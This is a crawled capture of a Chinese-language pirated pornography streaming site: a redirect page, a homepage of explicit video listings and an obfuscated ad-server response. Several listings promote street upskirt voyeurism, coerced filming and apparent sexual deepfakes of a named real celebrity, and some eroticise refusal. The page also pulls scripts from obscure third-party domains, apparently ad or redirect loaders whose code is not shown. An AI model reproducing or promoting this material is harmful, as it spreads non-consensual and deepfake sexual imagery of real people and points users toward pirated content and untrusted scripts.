

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oikaya.com/user/reward.html
body_size: 495
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>系统提示......</title>
    <link rel="stylesheet" href="/static/css/home.css">
    <style>
        body{background:#F9FAFD;color:#818181;}
    </style>
</head>
<body>
<div class="mac_msg_jump">
    <div class="msg_jump_tit">系统提示...您请求的页面不存在即将跳转首页</div>
    <div class="title">亲爱的：</div>
    <div class="text">未登录</div>
    <script type="text/javascript">
        var arr = new Array(
            "/",
        );
        window.location.href = arr[Math.floor(Math.random() * arr.length)];
    </script>
</div>
<script type="text/javascript">
    (function(){
        var wait = document.getElementById('wait'),
                href = document.getElementById('href').href;
        var interval = setInterval(function(){
            var time = --wait.innerHTML;
            if(time <= 0) {
                location.href = href;
                clearInterval(interval);
            };
        }, 1000);
    })();
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://oikaya.com/
body_size: 6536
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>我爱看呀</title><meta name="keywords" content="我爱看呀中文字幕的电影，爱看大姐姐日韩免缓冲" /><meta name="description" content="我爱看呀就是不知道哪里找，终于这里找到一部" /><link href="/template/zs/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/static/js/home.js"></script><script src="/template/zs/js/jquery.superslide.js"></script><script src="/template/zs/js/jquery.lazyload.js"></script><script src="/template/zs/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"","aid":"1","url":"oikaya.com","wapurl":"oikaya.com","mob_status":"2"};</script></head><body><div class="container"><div class="header"><div class="l logo"><a href="/">我爱看呀</a></div><div class="r search"><form id="search" name="search" method="get" action="/vdsearch/-.html" onSubmit="return qrsearch();"><div class="l input-group"><input type="text" name="wd" class="input-text search-input mac_wd" value="" placeholder="在此处输入片名或演员名称" /><button id="searchbutton" class="input-so search-button mac_search">搜索</button></div></form><div class="r size">今日0部<br>共92146部</div></div></div><div class="nav"><dd><a href="/" class="focu"></a></dd><dd><a href="/vdtype/21.html" class="21=0">新品日番</a></dd><dd><a href="/vdtype/20.html" class="20=0">本土精选</a></dd><dd><a href="/vdtype/25.html" class="25=0">汉译字幕</a></dd><dd><a href="/vdtype/23.html" class="23=0">动漫专区</a></dd><dd><a href="/vdtype/24.html" class="24=0">欧美猛货</a></dd><dd><a href="/vdtype/22.html" class="22=0">经典电影</a></dd><dd><a href="/vdtype/26.html" class="26=0">山寨解说</a></dd><dd><a href="/vdtype/27.html" class="27=0">素人码无</a></dd></div><div class="clearfix"></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="title"><li>新作新番</li><span class="r"><a href="/vdtype/21.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231744.html" title="HMDNV-859 【肉弾爆乳】むちぽちゃド淫乱奥様 デカち〇ぽで快楽堕ち 種付け大量中出し激ヤバ浮気VTR"><img src="https://guzwiayz.com/20260117/myl7OpN8/1.jpg?t=1768722325"><br /><span>01-18.</span> HMDNV-859 【肉弾爆乳】むちぽちゃド淫乱奥様 デカち〇ぽで快楽堕ち 種付け大量中出し激ヤバ浮気VTR</a></li><li><a href="/vddetail/231743.html" title="HJMO-700 イッたら負けよ！対決トリプルまんぐりイキ我慢チャレンジ！オマ○コ＆アナル丸出しの羞恥ポーズで限"><img src="https://guzwiayz.com/20260117/FgeapB2I/1.jpg?t=1768722344"><br /><span>01-18.</span> HJMO-700 イッたら負けよ！対決トリプルまんぐりイキ我慢チャレンジ！オマ○コ＆アナル丸出しの羞恥ポーズで限</a></li><li><a href="/vddetail/231742.html" title="HJMO-698 精子が溜まり過ぎて困っている射精難民男子をヌキサポしてあげてください じゅぽフェラ連続射精サポ"><img src="https://guzwiayz.com/20260117/rzO2az5X/1.jpg?t=1768722421"><br /><span>01-18.</span> HJMO-698 精子が溜まり過ぎて困っている射精難民男子をヌキサポしてあげてください じゅぽフェラ連続射精サポ</a></li><li><a href="/vddetail/231741.html" title="GETCHU-4050385 原〇 バー〇ラコスでSEX UGYS-SS03-2"><img src="https://guzwiayz.com/20260117/znX0fxQC/1.jpg?t=1768722349"><br /><span>01-18.</span> GETCHU-4050385 原〇 バー〇ラコスでSEX UGYS-SS03-2</a></li><li><a href="/vddetail/231740.html" title="HMN-743 花火大会の夜、狂わせた突然の大雨 幼馴染のクラスメイトと駆け込んだラブホ相部屋雨宿り中出し 東條なつ"><img src="https://guzwiayz.com/20260117/i3CtrRUO/1.jpg?t=1768722421"><br /><span>01-18.</span> HMN-743 花火大会の夜、狂わせた突然の大雨 幼馴染のクラスメイトと駆け込んだラブホ相部屋雨宿り中出し 東條なつ</a></li><li><a href="/vddetail/231739.html" title="GETCHU-4050385 原〇 バー〇ラコスでSEX UGYS-SS03-3"><img src="https://guzwiayz.com/20260117/gh3ocwtw/1.jpg?t=1768722361"><br /><span>01-18.</span> GETCHU-4050385 原〇 バー〇ラコスでSEX UGYS-SS03-3</a></li><li><a href="/vddetail/231738.html" title="GETCHU-4050474 初体験アナルSEX 巨マラでいきなり尻穴挿入ドキュメント 田舎在住の美少女レイヤー19歳 CTNOZ-186"><img src="https://guzwiayz.com/20260117/xo7z6w4M/1.jpg?t=1768722422"><br /><span>01-18.</span> GETCHU-4050474 初体験アナルSEX 巨マラでいきなり尻穴挿入ドキュメント 田舎在住の美少女レイヤー19歳 CTNOZ-186</a></li><li><a href="/vddetail/231737.html" title="HJMO-692 残酷ミラーゲームに負けるとエロ罰ゲーム あじわった事のないデカチンで清楚な若妻達が隣に旦那がい"><img src="https://guzwiayz.com/20260117/f61mYf84/1.jpg?t=1768722371"><br /><span>01-18.</span> HJMO-692 残酷ミラーゲームに負けるとエロ罰ゲーム あじわった事のないデカチンで清楚な若妻達が隣に旦那がい</a></li><li><a href="/vddetail/231736.html" title="HJMO-693 1秒間に16連射！脅威の指振動をクリトリス＆乳首へ全集中イクイク性感マッサージ！我慢できず痙攣"><img src="https://guzwiayz.com/20260117/T7O6oBoL/1.jpg?t=1768722234"><br /><span>01-18.</span> HJMO-693 1秒間に16連射！脅威の指振動をクリトリス＆乳首へ全集中イクイク性感マッサージ！我慢できず痙攣</a></li><li><a href="/vddetail/231735.html" title="HJMO-702 押しに弱いエステティシャンへハミ出し勃起チ○ポをアソコに押し当てパンツ越し先っぽグリグリ挿入！"><img src="https://guzwiayz.com/20260117/oY7Vb1O3/1.jpg?t=1768722437"><br /><span>01-18.</span> HJMO-702 押しに弱いエステティシャンへハミ出し勃起チ○ポをアソコに押し当てパンツ越し先っぽグリグリ挿入！</a></li><li><a href="/vddetail/231734.html" title="HJMO-694 寝取られ願望のある夫婦限定！ 巨乳人妻ノーハンドフェラ旦那チ○ポ当てマッチング！6 生チン10"><img src="https://guzwiayz.com/20260117/Pk6OGQNz/1.jpg?t=1768722374"><br /><span>01-18.</span> HJMO-694 寝取られ願望のある夫婦限定！ 巨乳人妻ノーハンドフェラ旦那チ○ポ当てマッチング！6 生チン10</a></li><li><a href="/vddetail/231733.html" title="GETCHU-4050478 男の娘 肉便器専科ち●ぽ付か●たん変幻自在体位で奥の奥まで突かれて夥しくイキ果てナカ出し限界突破"><img src="https://guzwiayz.com/20260117/3eLOEyie/1.jpg?t=1768722440"><br /><span>01-18.</span> GETCHU-4050478 男の娘 肉便器専科ち●ぽ付か●たん変幻自在体位で奥の奥まで突かれて夥しくイキ果てナカ出し限界突破</a></li></ul></div><div class="title"><li>本土民间</li><span class="r"><a href="/vdtype/20.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231722.html" title="漂亮人妻在家偷情大姐很无奈被强行拍逼逼"><img src="https://guzwiayz.com/20260117/YiindeqF/1.jpg?t=1768722593"><br /><span>01-18.</span>漂亮人妻在家偷情大姐很无奈被强行拍逼逼</a></li><li><a href="/vddetail/231721.html" title="牛逼大神广州街头偷拍抄底50位美女"><img src="https://guzwiayz.com/20260117/BCJUl9z0/1.jpg?t=1768722634"><br /><span>01-18.</span>牛逼大神广州街头偷拍抄底50位美女</a></li><li><a href="/vddetail/231720.html" title="漂亮人妻偷情吃鸡舔菊花被无套输出"><img src="https://guzwiayz.com/20260117/8Q2sSHJA/1.jpg?t=1768722602"><br /><span>01-18.</span>漂亮人妻偷情吃鸡舔菊花被无套输出</a></li><li><a href="/vddetail/231719.html" title="女机器人内射充电"><img src="https://guzwiayz.com/20260117/OGHjsjkE/1.jpg?t=1768722594"><br /><span>01-18.</span>女机器人内射充电</a></li><li><a href="/vddetail/231718.html" title="漂亮肉丝熟女人妻"><img src="https://guzwiayz.com/20260117/DucOaCVT/1.jpg?t=1768722604"><br /><span>01-18.</span>漂亮肉丝熟女人妻</a></li><li><a href="/vddetail/231717.html" title="年轻按摩妹乖巧可爱被嫖客一顿暴操"><img src="https://guzwiayz.com/20260117/sIrNNOnb/1.jpg?t=1768722594"><br /><span>01-18.</span>年轻按摩妹乖巧可爱被嫖客一顿暴操</a></li><li><a href="/vddetail/231716.html" title="漂亮人妻你鸡巴跟外国人有私密区别"><img src="https://guzwiayz.com/20260117/OhtLkbX3/1.jpg?t=1768722612"><br /><span>01-18.</span>漂亮人妻你鸡巴跟外国人有私密区别</a></li><li><a href="/vddetail/231715.html" title="漂亮女友来了大姨妈闯红灯失禁爆后门"><img src="https://guzwiayz.com/20260117/ofmwwuNv/1.jpg?t=1768722598"><br /><span>01-18.</span>漂亮女友来了大姨妈闯红灯失禁爆后门</a></li><li><a href="/vddetail/231714.html" title="漂亮旗袍熟女人妻69吃鸡啪啪"><img src="https://guzwiayz.com/20260117/39gzKGjT/1.jpg?t=1768722613"><br /><span>01-18.</span>漂亮旗袍熟女人妻69吃鸡啪啪</a></li><li><a href="/vddetail/231713.html" title="漂亮嫩妹在线吃鸡清纯处女一直喊着不要嘴巴却很诚实吃个不停"><img src="https://guzwiayz.com/20260117/xB5dzqGa/1.jpg?t=1768722607"><br /><span>01-18.</span>漂亮嫩妹在线吃鸡清纯处女一直喊着不要嘴巴却很诚实吃个不停</a></li><li><a href="/vddetail/231710.html" title="漂亮人妻在家偷情高难度性爱姿势教科书"><img src="https://guzwiayz.com/20260117/oQJtxhpq/1.jpg?t=1768722614"><br /><span>01-18.</span>漂亮人妻在家偷情高难度性爱姿势教科书</a></li><li><a href="/vddetail/231708.html" title="漂亮人妻少妇打牌脱衣娇妻换着操呻吟不断"><img src="https://guzwiayz.com/20260117/rZ2QDr0P/1.jpg?t=1768722635"><br /><span>01-18.</span>漂亮人妻少妇打牌脱衣娇妻换着操呻吟不断</a></li></ul></div><div class="title"><li>汉译字幕</li><span class="r"><a href="/vdtype/25.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231746.html" title="ADN-678-C フェラしてアゲルからキミの家泊めてよ？"><img src="https://guzwiayz.com/20260117/jwPONMTC/1.jpg?t=1768722158"><br /><span>01-18.</span> ADN-678-C フェラしてアゲルからキミの家泊めてよ？</a></li><li><a href="/vddetail/231745.html" title="ADN-687-C 夫に紹介されたマッサージ師にムチムチの下半身を焦らされるように施術されて耐えきれずに自らセッ"><img src="https://guzwiayz.com/20260117/oS3yiaNQ/1.jpg?t=1768722211"><br /><span>01-18.</span> ADN-687-C 夫に紹介されたマッサージ師にムチムチの下半身を焦らされるように施術されて耐えきれずに自らセッ</a></li><li><a href="/vddetail/231706.html" title="ADN-677-C 唾液が混じり合う密室接吻社長室"><img src="https://guzwiayz.com/20260117/EGt1LDbt/1.jpg?t=1768722132"><br /><span>01-18.</span> ADN-677-C 唾液が混じり合う密室接吻社長室</a></li><li><a href="/vddetail/231702.html" title="ADN-691-C 何もないド田舎に転勤になった女上司と僕はセックスしかする事がなくて…。"><img src="https://guzwiayz.com/20260117/9GIZ8oZF/1.jpg?t=1768722156"><br /><span>01-18.</span> ADN-691-C 何もないド田舎に転勤になった女上司と僕はセックスしかする事がなくて…。</a></li><li><a href="/vddetail/231699.html" title="ADN-680-C 義父のカラダを全身舐めしゃぶり尽くす人妻"><img src="https://guzwiayz.com/20260117/XXZuRVxO/1.jpg?t=1768722157"><br /><span>01-18.</span> ADN-680-C 義父のカラダを全身舐めしゃぶり尽くす人妻</a></li><li><a href="/vddetail/231695.html" title="ADN-679-C 浮気した夫の事が許せなくて、家から一歩も出さずに極限まで焦らし続けて、謝る夫を無視して溜まっ"><img src="https://guzwiayz.com/20260117/KHKpadqS/1.jpg?t=1768722172"><br /><span>01-18.</span> ADN-679-C 浮気した夫の事が許せなくて、家から一歩も出さずに極限まで焦らし続けて、謝る夫を無視して溜まっ</a></li><li><a href="/vddetail/231692.html" title="ADN-681-C 超絶ブラック企業でボロボロになった僕を究極のご褒美性交で身も心も骨抜きにしてくれる女上司。"><img src="https://guzwiayz.com/20260117/c8lfaLyJ/1.jpg?t=1768722180"><br /><span>01-18.</span> ADN-681-C 超絶ブラック企業でボロボロになった僕を究極のご褒美性交で身も心も骨抜きにしてくれる女上司。</a></li><li><a href="/vddetail/231689.html" title="ADN-684-C 【バイノーラル録音で没入感MAX！】相部屋になった人妻の部下と見つめ合いながら、吐息が聞こえ"><img src="https://guzwiayz.com/20260117/DIz9wsGa/1.jpg?t=1768722182"><br /><span>01-18.</span> ADN-684-C 【バイノーラル録音で没入感MAX！】相部屋になった人妻の部下と見つめ合いながら、吐息が聞こえ</a></li><li><a href="/vddetail/231684.html" title="ADN-686-C 四六時中ムラムラしている女上司が旦那と喧嘩して一か月間禁欲状態。絶倫の僕が女上司に死ぬほど精"><img src="https://guzwiayz.com/20260117/pJN4gsms/1.jpg?t=1768722204"><br /><span>01-18.</span> ADN-686-C 四六時中ムラムラしている女上司が旦那と喧嘩して一か月間禁欲状態。絶倫の僕が女上司に死ぬほど精</a></li><li><a href="/vddetail/231678.html" title="ADN-690-C 「お前の奥さん一か月間貸してくれよ。」僕が絶対に断れない状況で妻が上司に抱かれる夜。"><img src="https://guzwiayz.com/20260117/FzPYjNGr/1.jpg?t=1768722234"><br /><span>01-18.</span> ADN-690-C 「お前の奥さん一か月間貸してくれよ。」僕が絶対に断れない状況で妻が上司に抱かれる夜。</a></li><li><a href="/vddetail/231606.html" title="ADN-655-C あなた、許して…。 揉みしだかれた乳房"><img src="https://guzwiayz.com/20260116/vTXLDoBR/1.jpg?t=1768625705"><br /><span>01-17.</span> ADN-655-C あなた、許して…。 揉みしだかれた乳房</a></li><li><a href="/vddetail/231605.html" title="ADN-656-C 無口でミステリアスな彼女のお姉さんはいつも無防備なノーブラ姿で乳首が透けていて…。"><img src="https://guzwiayz.com/20260116/XXbf5Cnu/1.jpg?t=1768625709"><br /><span>01-17.</span> ADN-656-C 無口でミステリアスな彼女のお姉さんはいつも無防備なノーブラ姿で乳首が透けていて…。</a></li></ul></div><div class="title"><li>动漫专场</li><span class="r"><a href="/vdtype/23.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231670.html" title="[極彩花夢] OVA ツンデロシリーズ ＃4"><img src="https://guzwiayz.com/20260117/BbAXymPz/1.jpg?t=1768722108"><br /><span>01-18.</span> [極彩花夢] OVA ツンデロシリーズ ＃4</a></li><li><a href="/vddetail/231664.html" title="[極彩花夢] OVA ツンデロシリーズ ＃5"><img src="https://guzwiayz.com/20260117/L11gBSEE/1.jpg?t=1768722125"><br /><span>01-18.</span> [極彩花夢] OVA ツンデロシリーズ ＃5</a></li><li><a href="/vddetail/230968.html" title="[極彩花夢] OVA ツンデロシリーズ ＃1"><img src="https://guzwiayz.com/20260108/RiBT8I4H/1.jpg?t=1767927149"><br /><span>01-09.</span> [極彩花夢] OVA ツンデロシリーズ ＃1</a></li><li><a href="/vddetail/230966.html" title="[極彩花夢] OVA ツンデロシリーズ ＃2"><img src="https://guzwiayz.com/20260108/zVjjv0Am/1.jpg?t=1767927165"><br /><span>01-09.</span> [極彩花夢] OVA ツンデロシリーズ ＃2</a></li><li><a href="/vddetail/230965.html" title="[極彩花夢] OVA ツンデロシリーズ ＃3"><img src="https://guzwiayz.com/20260108/9E3tspq7/1.jpg?t=1767927182"><br /><span>01-09.</span> [極彩花夢] OVA ツンデロシリーズ ＃3</a></li><li><a href="/vddetail/230601.html" title="[極彩花夢] OVA サキュバス喚んだら義母が来た！？ ＃1"><img src="https://guzwiayz.com/20260104/whyndVzg/1.jpg?t=1767581602"><br /><span>01-05.</span> [極彩花夢] OVA サキュバス喚んだら義母が来た！？ ＃1</a></li></ul></div><div class="title"><li>欧美好剧</li><span class="r"><a href="/vdtype/24.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231707.html" title="MOF-03039"><img src="https://guzwiayz.com/20260117/nnZl2zHD/1.jpg?t=1768722534"><br /><span>01-18.</span>MOF-03039</a></li><li><a href="/vddetail/231703.html" title="HV-02506"><img src="https://guzwiayz.com/20260117/PpgpmcFu/1.jpg?t=1768722577"><br /><span>01-18.</span>HV-02506</a></li><li><a href="/vddetail/230937.html" title="HDX-10818"><img src="https://guzwiayz.com/20260108/f2M9EP9B/1.jpg?t=1767927808"><br /><span>01-09.</span>HDX-10818</a></li><li><a href="/vddetail/230935.html" title="EA-02797"><img src="https://guzwiayz.com/20260108/avXYIZCc/1.jpg?t=1767927839"><br /><span>01-09.</span>EA-02797</a></li><li><a href="/vddetail/230573.html" title="EA-02751"><img src="https://guzwiayz.com/20260104/uaC4MG9E/1.jpg?t=1767582268"><br /><span>01-05.</span>EA-02751</a></li><li><a href="/vddetail/230285.html" title="EA-02749"><img src="https://guzwiayz.com/20260101/DYroCSgR/1.jpg?t=1767324321"><br /><span>01-02.</span>EA-02749</a></li></ul></div><div class="title"><li>热门素人</li><span class="r"><a href="/vdtype/27.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231712.html" title="kalibbeanom 081425-001 義弟にハメられハマっていく私を許して"><img src="https://guzwiayz.com/20260117/IaYH7RUg/1.jpg?t=1768722459"><br /><span>01-18.</span> kalibbeanom 081425-001 義弟にハメられハマっていく私を許して</a></li><li><a href="/vddetail/231711.html" title="kalibbeanom 081525-001 私の玩具になりなさい！友達の母ちゃんはドスケベ風俗嬢ママ！"><img src="https://guzwiayz.com/20260117/TEVAv3bw/1.jpg?t=1768722459"><br /><span>01-18.</span> kalibbeanom 081525-001 私の玩具になりなさい！友達の母ちゃんはドスケベ風俗嬢ママ！</a></li><li><a href="/vddetail/231709.html" title="kalibbeanom 081625-001 男をダメにする睾丸集中マッサージ ~性欲倍増！至極の中出し！~"><img src="https://guzwiayz.com/20260117/xI4dgqEa/1.jpg?t=1768722463"><br /><span>01-18.</span> kalibbeanom 081625-001 男をダメにする睾丸集中マッサージ ~性欲倍増！至極の中出し！~</a></li><li><a href="/vddetail/231704.html" title="kalibbeanom 081725-001 新入社員のお仕事 Vol.30"><img src="https://guzwiayz.com/20260117/TbZakVEU/1.jpg?t=1768722480"><br /><span>01-18.</span> kalibbeanom 081725-001 新入社員のお仕事 Vol.30</a></li><li><a href="/vddetail/231698.html" title="kalibbeanom 081325-001 怒涛の連続挿入180分 ~たわわなGカップに癒やされる！優しい美女にエンドレス中出し~ 後編"><img src="https://guzwiayz.com/20260117/wCFObyHB/1.jpg?t=1768722503"><br /><span>01-18.</span> kalibbeanom 081325-001 怒涛の連続挿入180分 ~たわわなGカップに癒やされる！優しい美女にエンドレス中出し~ 後編</a></li><li><a href="/vddetail/231656.html" title="1bondo 090625_001 朝ゴミ出しする近所の遊び好きノーブラ奥さん 白石ゆり"><img src="https://guzwiayz.com/20260116/z1re2QRi/1.jpg?t=1768626111"><br /><span>01-17.</span> 1bondo 090625_001 朝ゴミ出しする近所の遊び好きノーブラ奥さん 白石ゆり</a></li></ul></div><div class="title"><li>经典电影</li><span class="r"><a href="/vdtype/22.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231666.html" title="음란 변태 글래머 여대생의 달콤한 욕정"><img src="https://guzwiayz.com/20260117/GRTiNuFn/1.jpg?t=1768722097"><br /><span>01-18.</span> 음란 변태 글래머 여대생의 달콤한 욕정</a></li><li><a href="/vddetail/230936.html" title="2024 유부녀만 탐하는 옆집 유부남"><img src="https://guzwiayz.com/20260108/e5U05vOv/1.jpg?t=1767927085"><br /><span>01-09.</span> 2024 유부녀만 탐하는 옆집 유부남</a></li><li><a href="/vddetail/230574.html" title="유부녀가 남편을 빨리 출근 시키는 이유"><img src="https://guzwiayz.com/20260104/SAlhbslB/1.jpg?t=1767581562"><br /><span>01-05.</span> 유부녀가 남편을 빨리 출근 시키는 이유</a></li><li><a href="/vddetail/230286.html" title="유부남만 따먹는 글래머 아가씨"><img src="https://guzwiayz.com/20260101/91GiuFWH/1.jpg?t=1767323604"><br /><span>01-02.</span> 유부남만 따먹는 글래머 아가씨</a></li><li><a href="/vddetail/229977.html" title="유부남만 따먹고 다니는 가사 도우미"><img src="https://guzwiayz.com/20251228/9K3mJkJm/1.jpg?t=1766979293"><br /><span>12-29.</span> 유부남만 따먹고 다니는 가사 도우미</a></li><li><a href="/vddetail/229650.html" title="원하면대주는섹파"><img src="https://guzwiayz.com/20251225/qtsCPXXM/1.jpg?t=1766716571"><br /><span>12-26.</span>원하면대주는섹파</a></li></ul></div><div class="title"><li>解说明星</li><span class="r"><a href="/vdtype/26.html">更多>></a></span></div><div class="pic"><ul><li><a href="/vddetail/231691.html" title="AI-杨颖-实习女护士的医院里的特别经历"><img src="https://guzwiayz.com/20260117/xNNk9eEg/1.jpg?t=1768722631"><br /><span>01-18.</span>AI-杨颖-实习女护士的医院里的特别经历</a></li><li><a href="/vddetail/231687.html" title="AI-杨颖-受不了开直播各种淫荡工具入穴"><img src="https://guzwiayz.com/20260117/7wjAl6W1/1.jpg?t=1768722641"><br /><span>01-18.</span>AI-杨颖-受不了开直播各种淫荡工具入穴</a></li><li><a href="/vddetail/231680.html" title="AI-杨颖-受到打压的下属终于将复仇的双手伸向老板的妻子"><img src="https://guzwiayz.com/20260117/81XCCU23/1.jpg?t=1768722643"><br /><span>01-18.</span>AI-杨颖-受到打压的下属终于将复仇的双手伸向老板的妻子</a></li><li><a href="/vddetail/231675.html" title="AI-杨颖-帅气的机车小姐姐和机车大叔讨论骑乘技巧"><img src="https://guzwiayz.com/20260117/CCcTqObo/1.jpg?t=1768722644"><br /><span>01-18.</span>AI-杨颖-帅气的机车小姐姐和机车大叔讨论骑乘技巧</a></li><li><a href="/vddetail/231673.html" title="水果派不是女人玩不起而是儿媳更有性价比ADN-503"><img src="https://guzwiayz.com/20260117/OwMHkMik/1.jpg?t=1768722550"><br /><span>01-18.</span>水果派不是女人玩不起而是儿媳更有性价比ADN-503</a></li><li><a href="/vddetail/231667.html" title="水果派菜菜绝世美人却被肥猪侵犯FSDSS-393"><img src="https://guzwiayz.com/20260117/ghAjCihG/1.jpg?t=1768722562"><br /><span>01-18.</span>水果派菜菜绝世美人却被肥猪侵犯FSDSS-393</a></li></ul></div><div class="clearfix"></div><div class="footer"><div class="container"><div class="center"><div class="center">友情链接:<script type="text/javascript" src="https://2mrja.azenka.one/lin/link.js"></script></div></div><p class="center">© 我爱看呀 2020-2026 邮箱:rozsarose518@gmail.com </p><p class="center"><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script type="text/javascript" src="https://js.users.51.la/21452733.js"></script><a href="/map.html">Sitemap</a><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></p></div><p></p><p>© 2022-2026本站网址 https://oikaya.com <span style="display:none"></span></p></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1909kc.jwcsfsf.com:8008/d/4793?t=0.953590077565915
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0QS(mCD(L7L7m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0QS(mCD(L7L7m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmYd_S5^Fm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1909dc.iahtufk.com:8007/d/5977?t=0.783354344855729
body_size: 1165
content:
